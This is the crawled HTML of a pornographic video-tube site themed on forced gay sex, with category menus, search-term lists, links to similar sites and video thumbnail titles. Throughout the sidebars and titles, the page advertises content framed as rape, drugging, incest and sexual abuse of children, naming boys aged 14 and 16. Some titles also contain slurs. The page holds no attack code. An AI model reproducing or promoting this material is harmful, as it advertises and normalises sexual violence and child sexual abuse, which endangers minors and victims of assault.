

--- FILE ---
content_type: text/html
request_url: https://forcedgayanal.com/en/?error0_gallery
body_size: 16445
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Witness the hottest forced gay anal scenes with explicit fetish content.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedgayanal.com/en/"  />
    <meta name="Description" content="Sensual gay anal fantasies come to life at Forced Gay Anal; explore dozens of sex scenarios now." />
    <meta name="Keywords" content="forced gay oral sex, gay rape movie scenes, forced sex gay video, gay forced gang bang, gay rape game, air force gay sex, gay rape while sleeping, gay rape hardcore porn, gay forced dildo"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/pWTUdoG6sbSSvO4i.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//forcedgayanal.com" target="_self">
                            <img src="/assets/logo.png" alt="Forced Gay Anal"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape">18 yo boy rape</a>  <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal">Gay rape forced anal</a>  <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video">Gay hostel boy forced porn video</a>  <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal">Black straight forced gay anal</a>  <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno">Zenci ve 14 yas gay porno</a>  <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy">Asian gay boy</a>  <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son">Dad and real son</a>  <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape">Pakistani boy to boy rape</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a>  <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused">Teen gay abused</a>  <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy">muscle hairy daddy rapes young skinny twink boy</a>  <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://gaypornrape.org/" data-ct="4158202475">gaypornrape.org</a><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com</a><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo</a><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn</a><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a><a href="https://gaypornforced.net/" data-ct="107328517">gaypornforced</a><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Forced Gay Anal</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640554732973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f0826dad" src="/thumbs/973/3824942640554732973_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">White guy fucking sleepy drunk Asian</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638874400324/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">BEER LOAD DROP</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640237940501/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639283582903/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Socando at&eacute; o sangue</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639304724042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg"/>
                                    <span class="thumb-info">10:17</span>
                                </div>
                                <span class="thumb-desc">480P 600K 82577711</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639390411438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ab1c4aae" src="/thumbs/438/3824942639390411438_0.jpg"/>
                                    <span class="thumb-info">2:38</span>
                                </div>
                                <span class="thumb-desc">Gay Fucked Hard and  Screaming</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4546887749/bears/popular/1/" target="_self">bears</a>&nbsp;<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a>&nbsp;<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640211333587/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                    <span class="thumb-info">11:39</span>
                                </div>
                                <span class="thumb-desc">Obligado a ser follado y termina cediendo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639679275083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">DoubleK - Hung Top Hurts Young Bottom</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a>&nbsp;<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a>&nbsp;<a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a>&nbsp;<a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639217427768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a0ccc538" src="/thumbs/768/3824942639217427768_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Twink Step Son And His Step Dad Fuck In The Back Seat Of Their Car During Driving Practice</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639073401688/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                    <span class="thumb-info">9:40</span>
                                </div>
                                <span class="thumb-desc">Dominated homos have a barebacking orgy with aggressive tops</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4546691141/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4548067397/gangbang/popular/1/" target="_self">gangbang</a>&nbsp;<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a>&nbsp;<a href="/en/category/4547739717/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637929884268/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg"/>
                                    <span class="thumb-info">3:45</span>
                                </div>
                                <span class="thumb-desc">Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638245780881/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Novato sendo arrombado por dois</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a>&nbsp;<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640600443064/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f33be8b8" src="/thumbs/64/3824942640600443064_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Hot interracial gay hardcore scene</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4548264005/hardcore/popular/1/" target="_self">hardcore</a>&nbsp;<a href="/en/category/4548395077/interracial/popular/1/" target="_self">interracial</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639228673326/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Surprise Fuck For Son By Dad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6848960115522440063/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                    <span class="thumb-info">10:06</span>
                                </div>
                                <span class="thumb-desc">Sexy boy on an old house attic by a horny stranger who followed him</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4548264005/hardcore/popular/1/" target="_self">hardcore</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4546691141/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a>&nbsp;<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636825722629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                    <span class="thumb-info">14:37</span>
                                </div>
                                <span class="thumb-desc">Daddycoach</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638292588426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                    <span class="thumb-info">17:30</span>
                                </div>
                                <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/954198286343544596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d3dfe492ecb1f14" src="/thumbs/596/954198286343544596_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">CZECH HUNTER 417</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638761084527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg"/>
                                    <span class="thumb-info">1:23</span>
                                </div>
                                <span class="thumb-desc">Novinho fingiu estar dormindo para ser arrombado</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639160937509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                    <span class="thumb-info">19:51</span>
                                </div>
                                <span class="thumb-desc">Forced In Jail</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638791765679/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg"/>
                                    <span class="thumb-info">14:47</span>
                                </div>
                                <span class="thumb-desc">Road Trip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
